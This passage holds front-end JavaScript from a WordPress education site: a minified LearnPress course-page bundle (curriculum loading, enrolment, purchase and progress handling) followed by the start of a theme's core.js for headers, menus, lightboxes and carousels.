(()=>{"use strict";var e={n:t=>{var s=t&&t.__esModule?()=>t.default:()=>t;return e.d(s,{a:s}),s},d:(t,s)=>{for(var o in s)e.o(s,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:s[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};window.React,window.wp.element,window.LP.quiz;const t=jQuery,{throttle:s}=lodash,o=()=>{const e=document.querySelector("#sidebar-toggle");e&&(t(window).innerWidth()<=768||LP.Cookies.get("sidebar-toggle")?e.setAttribute("checked","checked"):e.removeAttribute("checked"),document.querySelector("#popup-course").addEventListener("click",(e=>{var s;"sidebar-toggle"===e.target.id&&(LP.Cookies.set("sidebar-toggle",!!e.target.checked),s=LP.Cookies.get("sidebar-toggle"),t("body").removeClass("lp-sidebar-toggle__open"),t("body").removeClass("lp-sidebar-toggle__close"),s?t("body").addClass("lp-sidebar-toggle__close"):t("body").addClass("lp-sidebar-toggle__open"))}))),t("#learn-press-course-curriculum").find(".section-desc").each(((e,s)=>{const o=t('<span class="show-desc"></span>').on("click",(()=>{r.toggleClass("c")})),r=t(s).siblings(".section-title").append(o)})),t(".section").each((function(){const e=t(this);e.find(".section-left").on("click",(function(){const t=e.toggleClass("closed").hasClass("closed"),s=LP.Cookies.get("closed-section-"+lpGlobalSettings.post_id)||[],o=parseInt(e.data("section-id")),r=s.findIndex((e=>e==o));t?s.push(parseInt(e.data("section-id"))):s.splice(r,1),LP.Cookies.remove("closed-section-(.*)"),LP.Cookies.set("closed-section-"+lpGlobalSettings.post_id,[...new Set(s)])}))}))};document.addEventListener("DOMContentLoaded",(()=>{o()}));const r=window.wp.url,a=jQuery;let l=null;const n={elLPOverlay:null,elMainContent:null,elTitle:null,elBtnYes:null,elBtnNo:null,elFooter:null,elCalledModal:null,callBackYes:null,instance:null,init(){return!!this.instance||(this.elLPOverlay=a(".lp-overlay"),!!this.elLPOverlay.length&&(l=this.elLPOverlay,this.elMainContent=l.find(".main-content"),this.elTitle=l.find(".modal-title"),this.elBtnYes=l.find(".btn-yes"),this.elBtnNo=l.find(".btn-no"),this.elFooter=l.find(".lp-modal-footer"),a(document).on("click",".close, .btn-no",(function(){l.hide()})),a(document).on("click",".btn-yes",(function(e){e.preventDefault(),e.stopPropagation(),"function"==typeof n.callBackYes&&n.callBackYes()})),this.instance=this,!0))},setElCalledModal(e){this.elCalledModal=e},setContentModal(e,t){this.elMainContent.html(e),"function"==typeof t&&t()},setTitleModal(e){this.elTitle.html(e)}},c=n,i={elBtnFinishCourse:null,elBtnCompleteItem:null,init(){c.init()&&void 0!==lpGlobalSettings&&"yes"===lpGlobalSettings.option_enable_popup_confirm_finish&&(this.elBtnFinishCourse=document.querySelectorAll(".lp-btn-finish-course"),this.elBtnCompleteItem=document.querySelector(".lp-btn-complete-item"),this.elBtnCompleteItem&&this.elBtnCompleteItem.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest("form");c.elLPOverlay.show(),c.setTitleModal(t.dataset.title),c.setContentModal('<div class="pd-2em">'+t.dataset.confirm+"</div>"),c.callBackYes=()=>{t.submit()}})),this.elBtnFinishCourse&&this.elBtnFinishCourse.forEach((e=>e.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest("form");c.elLPOverlay.show(),c.setTitleModal(t.dataset.title),c.setContentModal('<div class="pd-2em">'+t.dataset.confirm+"</div>"),c.callBackYes=()=>{t.submit()}})))))}},d=jQuery,u={init(){this.scrollToItemViewing=function(){const e=d(".viewing-course-item");if(e.length){const t=d("#learn-press-course-curriculum"),s=(d("#popup-sidebar").outerHeight(),d(".section-title").outerHeight(),d(".section-header").outerHeight()),o=new RegExp("^viewing-course-item-([0-9].*)"),r=e.attr("class").split(/\s+/);let a=0;if(d.each(r,(function(e,t){const s=o.exec(t);if(s)return a=s[1],!1})),0===a)return;const l=d(".course-item-"+a);l.addClass("current"),l.offset().top;const n=l.offset().top-t.offset().top+t.scrollTop();t.animate({scrollTop:LP.Hook.applyFilters("scroll-item-current",n-s)},800)}},this.scrollToItemViewing()}},p=()=>{const e=document.querySelector("#popup-course"),t=document.querySelector("#learn-press-course-curriculum");if(e&&t){const s=t.querySelector(".curriculum-sections"),o=e.querySelector(".search-course"),r=e.querySelector('.search-course input[type="text"]');if(!r||!s||!o)return;const a=s.querySelectorAll("li.section"),l=s.querySelectorAll("li.course-item"),n=[];l.forEach((e=>{const t=e.dataset.id,s=e.querySelector(".item-name");n.push({id:t,name:s?s.textContent.toLowerCase():""})}));const c=e=>{e.preventDefault();const t=r.value;o.classList.add("searching"),t||o.classList.remove("searching");const s=[];n.forEach((e=>{t&&!e.name.match(t.toLowerCase())||(s.push(e.id),l.forEach((e=>{-1!==s.indexOf(e.dataset.id)?e.classList.remove("hide-if-js"):e.classList.add("hide-if-js")})))})),a.forEach((e=>{const t=e.querySelectorAll(".course-item"),o=[];t.forEach((e=>{s.includes(e.dataset.id)&&o.push(e.dataset.id)})),0===o.length?e.classList.add("hide-if-js"):e.classList.remove("hide-if-js")}))},i=o.querySelector(".clear");i&&i.addEventListener("click",(e=>{e.preventDefault(),r.value="",c(e)})),o.addEventListener("submit",c),r.addEventListener("keyup",c)}};function m(e=""){let t=!1,s=!1;const o=async({ele:e,returnData:t,sectionID:s,itemID:o,data2:r,pages2:l,page2:n})=>{const c=(new DOMParser).parseFromString(t,"text/html");if(r){const e=c.querySelector(".curriculum-sections"),t=c.querySelector(".curriculum-more__button");t&&(l<=n?t.remove():t.dataset.page=n),e.insertAdjacentHTML("beforeend",r)}const i=c.querySelector(`[data-section-id="${s}"]`);if(i){const e=[...i.querySelectorAll(".course-item")].map((e=>e.dataset.id)),t=i.querySelector(".section-content"),r=i.querySelector(".section-item__loadmore");if(o&&!e.includes(o)){const e=await a("",2,s,o),{data3:l,pages3:n,paged3:c,page:i}=e;n<=c||n<=i?r.remove():r.dataset.page=i,l&&t&&t.insertAdjacentHTML("beforeend",l)}}e.insertAdjacentHTML("beforeend",c.body.innerHTML),u.init()},a=async(e,s,o,l)=>{let n=lpData.lp_rest_url+"lp/v1/lazy-load/course-curriculum-items/";n=(0,r.addQueryArgs)(n,{sectionId:o||"",page:s});let c={};0!==parseInt(lpData.user_id)&&(c={headers:{"X-WP-Nonce":lpData.nonce}});let i=await fetch(n,{method:"GET",...c});i=await i.json();const{data:d,status:u,pages:p,message:m}=i,{page:g}=d;let h;if("success"===u){const t=d.content;if(h=d.item_ids,e+=t,o&&h&&l&&!h.includes(l))return a(e,s+1,o,l)}return t=!1,{data3:e,pages3:p||d.pages,status3:u,message3:m,page:g||0}},l=async(t,o,a)=>{let n=lpData.lp_rest_url+"lp/v1/lazy-load/course-curriculum/";n=(0,r.addQueryArgs)(n,{courseId:e||lpGlobalSettings.post_id||"",page:o,sectionID:a||"",loadMore:!0});let c={};0!==parseInt(lpData.user_id)&&(c={headers:{"X-WP-Nonce":lpData.nonce}});let i=await fetch(n,{method:"GET",...c});i=await i.json();const{data:d,status:u,message:p}=i,m=d.content,g=d.section_ids,h=d.pages;return"success"===u&&(t+=m,a&&g&&g.length>0&&!g.includes(a))?l(t,o+1,a):(s=!1,{data2:t,pages2:h||d.pages,page2:o,status2:u,message2:p})};(()=>{const t=document.querySelector(".learnpress-course-curriculum");t&&(async t=>{const s=t.querySelector(".lp-skeleton-animation"),a=t.dataset.id,n=t.dataset.section;try{const s=1;let c=lpData.lp_rest_url+"lp/v1/lazy-load/course-curriculum/";c=(0,r.addQueryArgs)(c,{courseId:e||lpGlobalSettings.post_id||"",page:s,sectionID:n||""});let i={};0!==parseInt(lpData.user_id)&&(i={headers:{"X-WP-Nonce":lpData.nonce}});let d=await fetch(c,{method:"GET",...i});d=await d.json();const{data:u,status:p,message:m}=d,g=u.section_ids;if("error"===p)throw new Error(m||"Error");const h=u.content;if(n)if(g&&!g.includes(n)){const e=await l("",s+1,n);if(e){const{data2:s,pages2:r,page2:l}=e;await o({ele:t,returnData:h,sectionID:n,itemID:a,data2:s,pages2:r,page2:l})}}else await o({ele:t,returnData:h,sectionID:n,itemID:a});else h&&t.insertAdjacentHTML("beforeend",h)}catch(e){t.insertAdjacentHTML("beforeend",`<div class="lp-ajax-message error" style="display:block">${e.message||"Error: Query lp/v1/lazy-load/course-curriculum"}</div>`)}s&&s.remove(),p()})(t)})(),document.addEventListener("click",(e=>{[...document.querySelectorAll(".section-item__loadmore")].map((async s=>{if(s.contains(e.target)&&!t){t=!0;const e=s.parentNode,o=e.getAttribute("data-section-id"),r=e.querySelector(".section-content"),l=parseInt(s.dataset.page);s.classList.add("loading");try{const e=await a("",l+1,o,""),{data3:t,pages3:n,status3:c,message3:i}=e;if("error"===c)throw new Error(i||"Error");n<=l+1?s.remove():s.dataset.page=l+1,r.insertAdjacentHTML("beforeend",t)}catch(e){r.insertAdjacentHTML("beforeend",`<div class="lp-ajax-message error" style="display:block">${e.message||"Error: Query lp/v1/lazy-load/course-curriculum"}</div>`)}s.classList.remove("loading"),p()}})),[...document.querySelectorAll(".curriculum-more__button")].map((async t=>{if(t.contains(e.target)&&!s){s=!0;const e=parseInt(t.dataset.page),o=t.parentNode.parentNode.querySelector(".curriculum-sections");if(e&&o){t.classList.add("loading");try{const s=await l("",e+1,""),{data2:r,pages2:a,status2:n,message2:c}=s;if("error"===n)throw new Error(c||"Error");a<=e+1?t.remove():t.dataset.page=e+1,o.insertAdjacentHTML("beforeend",r)}catch(e){o.insertAdjacentHTML("beforeend",`<div class="lp-ajax-message error" style="display:block">${e.message||"Error: Query lp/v1/lazy-load/course-curriculum"}</div>`)}t.classList.remove("loading"),p()}}})),document.querySelector(".learnpress-course-curriculum")&&[...document.querySelectorAll(".section")].map((t=>{t.contains(e.target)&&t.querySelector(".section-left").contains(e.target)&&t.classList.toggle("closed")}))}))}const g=window.wp.apiFetch;var h=e.n(g);const y=jQuery;y(window).on("load",(()=>{y("#popup-course"),y("#learn-press-course-curriculum"),(()=>{const e=document.querySelectorAll(".course-extra-box");[...e].map((t=>{const s=t.querySelector(".course-extra-box__title");t.classList.remove("active");const o=t.querySelector(".course-extra-box__content");o.style.height="0",s.addEventListener("click",(()=>{const s=t.classList.contains("active");[...e].forEach((e=>{e!==t&&(e.classList.remove("active"),e.querySelector(".course-extra-box__content").style.height="0")})),s?(t.classList.remove("active"),o.style.height="0"):(t.classList.add("active"),o.style.height=o.scrollHeight+"px")}))}))})(),y("#learn-press-course-tabs").on("change",'input[name="learn-press-course-tab-radio"]',(function(e){const t=y('input[name="learn-press-course-tab-radio"]:checked').val();LP.Cookies.set("course-tab",t),y('label[for="'+y(e.target).attr("id")+'"]').closest("li").addClass("active").siblings().removeClass("active")})),function(){const e=y(".course-summary-sidebar");if(!e.length)return;const t=y(window),s=e.children(),o=e.offset();let r=0;const a=e.height(),l=s.height();t.on("scroll.fixed-course-sidebar",(function(){r=t.scrollTop();const n=r-o.top+32;if(n<0)return e.removeClass("slide-top slide-down"),void s.css("top","");n>a-l?(e.removeClass("slide-down").addClass("slide-top"),s.css("top",a-l)):(e.removeClass("slide-top").addClass("slide-down"),s.css("top",32))})).trigger("scroll.fixed-course-sidebar")}(),(()=>{const e=document.querySelectorAll("form.enroll-course");e.length>0&&e.forEach((e=>{e.addEventListener("submit",(t=>{t.preventDefault();const s=e.querySelector("input[name=enroll-course]").value,o=e.querySelector("button.button-enroll-course");o.classList.add("loading"),o.disabled=!0,(async(t,s)=>{try{const o=await wp.apiFetch({path:"lp/v1/courses/enroll-course",method:"POST",data:{id:t}});s.classList.remove("loading"),s.disabled=!1;const{status:r,data:{redirect:a},message:l}=o;l&&r&&(s.style.display="none",e.innerHTML+=`<div class="lp-enroll-notice ${r}">${l}</div>`,a&&(window.location.href=a))}catch(e){form.innerHTML+=`<div class="lp-enroll-notice error">${e.message&&e.message}</div>`}})(s,o)}))})),null!==document.querySelector(".course-detail-info")&&window.addEventListener("pageshow",(e=>{(e.persisted||void 0!==window.performance&&"back_forward"==String(window.performance.getEntriesByType("navigation")[0].type))&&location.reload()}))})(),(()=>{const e=document.querySelectorAll("form.purchase-course");e.length>0&&e.forEach((e=>{const t=async(s,o,r=!1)=>{try{const a=await wp.apiFetch({path:"lp/v1/courses/purchase-course",method:"POST",data:{id:s,repurchaseType:r}});o&&(o.classList.remove("loading"),o.disabled=!1);const{status:l,data:{redirect:n,type:i,html:d,titlePopup:u},message:p}=a;if("allow_repurchase"===i&&"success"===l){if(!e.querySelector(".lp_allow_repuchase_select")){if(!c.init())return;c.elLPOverlay.show(),c.setTitleModal(u||""),c.setContentModal(d),c.callBackYes=()=>{c.elLPOverlay.hide(),document.querySelectorAll(".lp_allow_repuchase_select").forEach((s=>{const o=s.querySelectorAll("[name=_lp_allow_repurchase_type]");for(let s=0,r=o.length;s<r;s++)if(o[s].checked){const r=o[s].value,a=e.querySelector("input[name=purchase-course]").value,l=e.querySelector("button.button-purchase-course");l.classList.add("loading"),l.disabled=!0,t(a,l,r);break}}))}}}else p&&l&&(e.innerHTML+=`<div class="lp-enroll-notice ${l}">${p}</div>`,"success"===l&&n&&(window.location.href=n))}catch(t){e.innerHTML+=`<div class="lp-enroll-notice error">${t.message&&t.message}</div>`}};e.addEventListener("submit",(s=>{s.preventDefault();const o=e.querySelector("input[name=purchase-course]").value,r=e.querySelector("button.button-purchase-course");r.classList.add("loading"),r.disabled=!0,t(o,r)}))}))})(),(()=>{const e=document.querySelectorAll(".lp-form-retake-course");e.length&&e.forEach((e=>{const t=e.querySelector(".button-retake-course"),s=e.querySelector("[name=retake-course]").value,o=e.querySelector(".lp-ajax-message");e.addEventListener("submit",(e=>{e.preventDefault()})),t.addEventListener("click",(e=>{var r;e.preventDefault(),t.classList.add("loading"),t.disabled=!0,r=t,wp.apiFetch({path:"/lp/v1/courses/retake-course",method:"POST",data:{id:s}}).then((e=>{const{status:t,message:s,data:a}=e;o.innerHTML=s,null!=t&&"success"===t?(r.style.display="none",setTimeout((()=>{window.location.replace(a.url_redirect)}),1e3)):o.classList.add("error")})).catch((e=>{o.classList.add("error"),o.innerHTML="error: "+e.message})).then((()=>{r.classList.remove("loading"),r.disabled=!1,o.style.display="block"}))}))}))})(),(()=>{const e=document.querySelectorAll(".lp-course-progress-wrapper");if(!e.length)return;if("IntersectionObserver"in window){const s=new IntersectionObserver(((e,o)=>{e.forEach((e=>{if(e.isIntersecting){const o=e.target;setTimeout((function(){t(o)}),600),s.unobserve(o)}}))}));[...e].map((e=>s.observe(e)))}const t=async e=>{const t=await wp.apiFetch({path:"lp/v1/lazy-load/course-progress",method:"POST",data:{courseId:lpGlobalSettings.post_id||"",userId:lpGlobalSettings.user_id||""}}),{data:s}=t;e.innerHTML=s}})(),(()=>{const e=document.querySelectorAll("form.continue-course");null!=e&&lpGlobalSettings.user_id>0&&(async e=>await wp.apiFetch({path:"lp/v1/courses/continue-course",method:"POST",data:{courseId:lpGlobalSettings.post_id||"",userId:lpGlobalSettings.user_id||""}}))().then((function(t){"success"===t.status&&e.forEach((e=>{e.style.display="block",e.action=t.data}))}))})(),i.init(),function(e=!1){const t=async(t,s=1)=>{let o=0;if(e){const e=document.querySelector(".learnpress-course-curriculum");if(!e)return;o=e.dataset.id||0}else o=lpGlobalSettings.post_id;const a=t.querySelector(".course-material-table"),l=document.querySelector(".lp-loadmore-material");try{const e=await h()({path:(0,r.addQueryArgs)(`lp/v1/material/item-materials/${o}`,{page:s}),method:"GET"}),{data:n,status:c,message:i,load_more:d}=e;if(200!==c)throw new Error(i||"Error");n.length>0&&(t.querySelector(".lp-skeleton-animation")&&t.querySelector(".lp-skeleton-animation").remove(),a.style.display="table",a.querySelector("tbody").insertAdjacentHTML("beforeend",n)),d?(l.style.display="inline-block",l.setAttribute("page",s+1),l.classList.contains("loading")&&l.classList.remove("loading")):l.style.display="none"}catch(e){console.log(e.message)}};(()=>{const e=document.querySelector(".lp-material-skeleton");if(!e)return;const s=e.querySelector(".lp-loadmore-material");e.querySelector(".course-material-table").style.display="none",s.style.display="none",t(e)})(),document.addEventListener("click",(function(e){const s=e.target;if(s.classList.contains("lp-loadmore-material")){const e=document.querySelector(".lp-material-skeleton"),o=parseInt(s.getAttribute("page"));s.classList.add("loading"),t(e,o)}}))}()}));const f=setInterval((function(){document.querySelector(".learnpress-course-curriculum")&&(m(),clearInterval(f))}),1);LP.Hook.addAction("lp_course_curriculum_skeleton",(function(e){m(e)}))})();

--- FILE ---
content_type: application/javascript
request_url: https://vipolgroup.eu/wp-content/themes/educosta/js/core.js?ver=fdc92e3f0ab6145513e1a629f4cc9573
body_size: 6399
content:
"use strict";

/*----  Functions  ----*/

jQuery.fn.thsn_is_bound = function(type) {
    if (this.data('events') !== undefined) {
        if (this.data('events')[type] === undefined || this.data('events')[type].length === 0) {
            return false;
        }
        return (-1 !== $.inArray(fn, this.data('events')[type]));
    } else {
        return false;
    }
};

var thsn_sticky_header = function() {
    if (jQuery('.thsn-header-sticky-yes').length > 0) {
        var header_html = jQuery('#masthead .thsn-main-header-area').html();
        jQuery('.thsn-sticky-header').append(header_html);

        jQuery('.thsn-sticky-header .main-navigation ul, .thsn-sticky-header .main-navigation ul li, .thsn-sticky-header .main-navigation ul li a').removeAttr('id');

        jQuery('.thsn-sticky-header h1').each(function() {
            var thisele = jQuery(this);
            var thisele_class = jQuery(this).attr('class');
            thisele.replaceWith('<span class="' + thisele_class + '">' + jQuery(thisele).html() + '</span>');
        });

        // For infostak header
        if (jQuery('.thsn-main-header-area').hasClass('thsn-infostack-header')) { // check if infostack header
            // for header style 3
            jQuery(".thsn-sticky-header .thsn-header-menu-area").insertAfter(".thsn-sticky-header .site-branding");
            jQuery('.thsn-sticky-header .thsn-header-info, .thsn-sticky-header .thsn-mobile-search, .thsn-sticky-header .nav-menu-toggle').remove();

            // for header style 4
            jQuery(".thsn-sticky-header .thsn-header-left, .thsn-sticky-header .thsn-header-right").remove();
        }

    }
}

var thsn_sticky_header_class = function() {
    // Add sticky class
    if (jQuery('#wpadminbar').length > 0) {
        jQuery('#masthead').addClass('thsn-adminbar-exists');
    }

    var offset_px = 300;
    if (jQuery('.thsn-main-header-area').length > 0) {
        offset_px = jQuery('.thsn-main-header-area').height() + offset_px;
    }

    // apply on document ready
    if (jQuery(window).scrollTop() > offset_px) {
        jQuery('#masthead').addClass('thsn-fixed-header');
        jQuery('.thsn-sticky-header .mega-menu.max-mega-menu.mega-menu-horizontal').attr("id", "mega-menu-themesion-top");
    } else {
        jQuery('#masthead').removeClass('thsn-fixed-header');
    }

    jQuery(window).scroll(function() {
        if (jQuery(window).scrollTop() > offset_px) {
            jQuery('#masthead').addClass('thsn-fixed-header');
            jQuery('.thsn-sticky-header .mega-menu.max-mega-menu.mega-menu-horizontal').attr("id", "mega-menu-themesion-top");
        } else {
            jQuery('#masthead').removeClass('thsn-fixed-header');
        }
    });

}

var thsn_toggleSidebar = function() {
    jQuery('#menu-toggle').on('click', function() {
        jQuery("body:not(.mega-menu-themesion-top) .thsn-navbar > div, body:not(.mega-menu-themesion-top)").toggleClass("active");
    })
    if (jQuery('.thsn-navbar > div > .closepanel').length == 0) {
        jQuery('.thsn-navbar > div').append('<span class="closepanel"><i class="thsn-base-icon-cancel"></i></span>');
        jQuery('.thsn-navbar > div > .closepanel, .mega-menu-themesion-top .nav-menu-toggle').on('click', function() {
            jQuery(".thsn-navbar > div, body, .mega-menu-wrap").toggleClass("active");
        });
        // Cart icon
        if (jQuery('.thsn-main-header-area .thsn-right-box > .thsn-cart-wrapper, .thsn-main-header-area .thsn-right-box .thsn-search-cart-box > .thsn-cart-wrapper').length > 0) {
            if (jQuery('.thsn-navbar > div > .thsn-responsive-icons').length == 0) {
                jQuery('.thsn-navbar > div').append("<div class='thsn-responsive-icons'></div>");
            }
            jQuery('.thsn-navbar > div > .thsn-responsive-icons').append('<div class="thsn-cart-wrapper"></div>');
            jQuery('.thsn-navbar > div > .thsn-responsive-icons .thsn-cart-wrapper').append(jQuery('.thsn-main-header-area .thsn-right-box > .thsn-cart-wrapper, .thsn-main-header-area .thsn-right-box .thsn-search-cart-box > .thsn-cart-wrapper').html());
        }
        // Search icon
        if (jQuery('.thsn-main-header-area .thsn-right-box > .thsn-header-search-btn, .thsn-main-header-area .thsn-right-box .thsn-search-cart-box > .thsn-header-search-btn').length > 0) {
            if (jQuery('.thsn-navbar > div > .thsn-responsive-icons').length == 0) {
                jQuery('.thsn-navbar > div').append("<div class='thsn-responsive-icons'></div>");
            }
            jQuery('.thsn-navbar > div > .thsn-responsive-icons').append('<div class="thsn-header-search-btn"></div>');
            jQuery('.thsn-navbar > div > .thsn-responsive-icons .thsn-header-search-btn').append(jQuery('.thsn-main-header-area .thsn-right-box > .thsn-header-search-btn, .thsn-main-header-area .thsn-right-box .thsn-search-cart-box > .thsn-header-search-btn').html());
        }

        return false;
    }
}

var thsn_preloader = function() {
    jQuery(".thsn-preloader").fadeOut('600');
}

var thsn_sorting = function() {
    jQuery('.thsn-sortable-yes').each(function() {
        var boxes = jQuery('.thsn-element-posts-wrapper', this);
        var links = jQuery('.thsn-sortable-list a', this);
        boxes.isotope({
            animationEngine: 'best-available'
        });
        links.on('click', function(e) {
            var selector = jQuery(this).data('sortby');
            if (selector != '*') {
                var selector = '.' + selector;
            }
            boxes.isotope({
                filter: selector,
                itemSelector: '.thsn-ele',
                layoutMode: 'fitRows'
            });
            links.removeClass('thsn-selected');
            jQuery(this).addClass('thsn-selected');
            e.preventDefault();
        });
    });
}

var thsn_back_to_top = function() {
    // scroll-to-top
    var btn = jQuery('.scroll-to-top');
    jQuery(window).scroll(function() {
        if (jQuery(window).scrollTop() > 300) {
            btn.addClass('show');
        } else {
            btn.removeClass('show');
        }
    });
    btn.on('click', function(e) {
        e.preventDefault();
        jQuery('html, body').animate({ scrollTop: 0 }, '300');
    });
}

var thsn_navbar = function() {
    if (!jQuery('ul#thsn-top-menu > li > a[href="#"]').thsn_is_bound('click')) {
        jQuery('ul#thsn-top-menu > li > a[href="#"]').click(function() { return false; });
    }
    jQuery('.thsn-navbar > div > ul li:has(ul)').append("<span class='sub-menu-toggle'><i class='thsn-base-icon-down-open-big'></i></span>");
    jQuery('.thsn-navbar li').hover(function() {
        if (jQuery(this).children("ul").length == 1) {
            var parent = jQuery(this);
            var child_menu = jQuery(this).children("ul");
            if (jQuery(parent).offset().left + jQuery(parent).width() + jQuery(child_menu).width() > jQuery(window).width()) {
                jQuery(child_menu).addClass('thsn-nav-left');
            } else {
                jQuery(child_menu).removeClass('thsn-nav-left');
            }
        }
    });
    jQuery('.sub-menu-toggle').on('click', function() {
        if (jQuery(this).siblings('.sub-menu, .children').hasClass('show')) {
            jQuery(this).siblings('.sub-menu, .children').removeClass('show');
            jQuery('i', jQuery(this)).removeClass('thsn-base-icon-up-open-big').addClass('thsn-base-icon-down-open-big');
        } else {
            jQuery(this).siblings('.sub-menu, .children').addClass('show');
            jQuery('i', jQuery(this)).removeClass('thsn-base-icon-down-open-big').addClass('thsn-base-icon-up-open-big');
        }
        return false;
    });
    jQuery('.nav-menu-toggle').on('click', function() {
        jQuery('.thsn-navbar ul.menu > li > a').on('click', function() {
            if (jQuery(this).attr('href') == '#' && jQuery(this).siblings('ul.sub-menu, ul.children').length > 0) {
                jQuery(this).siblings('.sub-menu-toggle').trigger('click');
                return false;
            }
        });
    })
}

var thsn_lightbox = function() {
    var i_type = 'image';
    jQuery('a.thsn-lightbox, a.thsn-lightbox-video, .thsn-lightbox-video a, .thsn-lightbox a').each(function() {
        if (jQuery(this).hasClass('thsn-lightbox-video') || jQuery(this).closest('.elementor-element').hasClass('thsn-lightbox-video')) {
            i_type = 'iframe';
        } else {
            i_type = 'image';
        }
        if (jQuery(this).closest('.thsn-ele-portfolio').length == 0) {
            jQuery(this).magnificPopup({ type: i_type });
        }
    });
}

var thsn_video_popup = function() {
    jQuery('.thsn-popup').on('click', function(event) {
        event.preventDefault();
        var href = jQuery(this).attr('href');
        var title = jQuery(this).attr('title');
        window.open(href, title, "width=600,height=500");
    });
}

var thsn_testimonial = function() {
    jQuery('.thsn-testimonial-active').each(function() {
        var ele_parent = jQuery(this).closest('.thsn-element-posts-wrapper');
        jQuery('.themesion-ele.themesion-ele-testimonial', ele_parent).on('mouseover', function() {
            jQuery('.themesion-ele.themesion-ele-testimonial', ele_parent).removeClass('thsn-testimonial-active');
            jQuery(this).addClass('thsn-testimonial-active');
        });
    });
}

var thsn_search_btn = function() {
    jQuery(function() {
        jQuery('.thsn-header-search-btn').on("click", function(event) {
            event.preventDefault();
            jQuery(".thsn-header-search-form-wrapper").addClass("open");
            jQuery('.thsn-header-search-form-wrapper input[type="search"]').focus();
        });
        jQuery(".thsn-search-close").on("click keyup", function(event) {
            jQuery(".thsn-header-search-form-wrapper").removeClass("open");
        });
    });
}

var thsn_gallery = function() {
    jQuery("div.thsn-gallery").each(function() {
        jQuery(this).lightSlider({ item: 1, auto: true, loop: true, controls: false, speed: 1500, pause: 5500 });
    });
}

var thsn_center_logo_header_class = function() {
    if (jQuery('#masthead.thsn-header-style-5 ul#thsn-top-menu').length > 0) {
        var has_class = jQuery('#masthead.thsn-header-style-5 ul#thsn-top-menu > li').hasClass('thsn-logo-append');
        if (has_class == false) {
            var total_li = jQuery('#masthead.thsn-header-style-5 ul#thsn-top-menu > li').length;
            var li = Math.floor(total_li / 2);
            jQuery('#masthead.thsn-header-style-5 ul#thsn-top-menu > li:nth-child(' + li + ')').addClass('thsn-logo-append');
        }
    }
}

var thsn_selectwrap = function() {
    jQuery('select').select2({
        dropdownParent: jQuery('#page')
    });
}

/* ====================================== */
/* Circle Progress bar
/* ====================================== */
var thsn_circle_progressbar = function() {

    jQuery('.thsn-circle-outer').each(function() {

        var this_circle = jQuery(this);

        // Circle settings
        var emptyFill_val = "rgba(0, 0, 0, 0)";
        var thickness_val = 10;
        var fill_val = this_circle.data('fill');
        var size_val = 135;

        if (typeof this_circle.data('emptyfill') !== 'undefined' && this_circle.data('emptyfill') != '') {
            emptyFill_val = this_circle.data('emptyfill');
        }
        if (typeof this_circle.data('thickness') !== 'undefined' && this_circle.data('thickness') != '') {
            thickness_val = this_circle.data('thickness');
        }
        if (typeof this_circle.data('size') !== 'undefined' && this_circle.data('size') != '') {
            size_val = this_circle.data('size');
        }
        if (typeof this_circle.data('filltype') !== 'undefined' && this_circle.data('filltype') == 'gradient') {
            fill_val = { gradient: [this_circle.data('gradient1'), this_circle.data('gradient2')], gradientAngle: Math.PI / 4 };
        }

        if (typeof jQuery.fn.circleProgress == "function") {
            var digit = this_circle.data('digit');
            var before = this_circle.data('before');
            var after = this_circle.data('after');
            var digit = Number(digit);
            var short_digit = (digit / 100);

            jQuery('.thsn-circle', this_circle).circleProgress({
                value: 0,
                size: size_val,
                startAngle: -Math.PI / 4 * 2,
                thickness: thickness_val,
                emptyFill: emptyFill_val,
                fill: fill_val
            }).on('circle-animation-progress', function(event, progress, stepValue) { // Rotate number when animating
                this_circle.find('.thsn-circle-number').html(before + Math.round(stepValue * 100) + after);
            });
        }

        this_circle.waypoint(function(direction) {
            if (!this_circle.hasClass('completed')) {
                // Re draw when view
                if (typeof jQuery.fn.circleProgress == "function") {
                    jQuery('.thsn-circle', this_circle).circleProgress({ value: short_digit });
                };
                this_circle.addClass('completed');
            }
        }, { offset: '85%' });

    });
}

/* ====================================== */
/* Carousel
/* ====================================== */
var thsn_carousel = function() {

    jQuery(".themesion-element-viewtype-carousel").each(function() {

        var carouselElement = jQuery(this);

        jQuery('.thsn-ele', carouselElement).removeClass(function(index, className) {
            return (className.match(/(^|\s)col-md-\S+/g) || []).join(' ');
        }).removeClass(function(index, className) {
            return (className.match(/(^|\s)col-lg-\S+/g) || []).join(' ');
        });

        var columns = jQuery(this).data('columns');
        var loop = jQuery(this).data('loop');

        if (columns == '1') {
            var responsive_items = [ /* 1199 : */ '1', /* 991 : */ '1', /* 767 : */ '1', /* 575 : */ '1', /* 0 : */ '1'];
        } else if (columns == '2') {
            var responsive_items = [ /* 1199 : */ '2', /* 991 : */ '2', /* 767 : */ '2', /* 575 : */ '2', /* 0 : */ '1'];
        } else if (columns == '3') {
            var responsive_items = [ /* 1199 : */ '3', /* 991 : */ '2', /* 767 : */ '2', /* 575 : */ '2', /* 0 : */ '1'];
        } else if (columns == '4') {
            var responsive_items = [ /* 1199 : */ '4', /* 991 : */ '4', /* 767 : */ '3', /* 575 : */ '2', /* 0 : */ '1'];
        } else if (columns == '5') {
            var responsive_items = [ /* 1199 : */ '5', /* 991 : */ '4', /* 767 : */ '3', /* 575 : */ '2', /* 0 : */ '1'];
        } else if (columns == '6') {
            var responsive_items = [ /* 1199 : */ '6', /* 991 : */ '4', /* 767 : */ '3', /* 575 : */ '2', /* 0 : */ '1'];
        } else {
            var responsive_items = [ /* 1199 : */ '3', /* 991 : */ '3', /* 767 : */ '3', /* 575 : */ '2', /* 0 : */ '1'];
        }

        var margin_val = 30;
        if (jQuery(carouselElement).data('margin') != '') {
            margin_val = jQuery(carouselElement).data('margin');
        }

        var posts_wrapper_class = '.thsn-element-posts-wrapper';

        var val_nav = jQuery(carouselElement).data('nav');
        if (val_nav == 'above') {
            val_nav = false;
        }

        var val_rtl = false;
        if (jQuery('body').hasClass('rtl')) {
            val_rtl = true;
        }

		if( jQuery(carouselElement).hasClass('thsn-element-blog-style-1') ){
			posts_wrapper_class = '.thsn-element-posts-wrapper > .thsn-blog-1-carousel-area > .thsn-blog-1-inner > .row';
		}
        if( jQuery(carouselElement).hasClass('thsn-element-testimonial-style-4') ){
			posts_wrapper_class = '.thsn-element-posts-wrapper > .thsn-testimonial-4-carousel-area > .thsn-testimonial-4-inner > .row';
		}
    
        var car_options = {
